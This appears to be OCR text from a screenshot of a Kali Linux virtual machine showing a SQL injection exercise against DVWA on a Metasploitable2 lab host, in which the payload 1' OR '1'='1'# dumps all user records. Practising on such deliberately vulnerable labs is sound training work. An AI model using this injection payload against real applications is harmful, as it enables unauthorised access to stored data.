 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 19:58
Damn Vulnerable Web Ap SQL Injection | OWASP Fo New Tab
10.0.2.4/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali D
Metasploitable2 - Linux — http://10.0.2.4
YouTube — youtube.com
Facebook — facebook.com
Reddit — reddit.com
Wikipedia — wikipedia.org
Twitter — twitter.com
This time, search with:
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Right Ctrl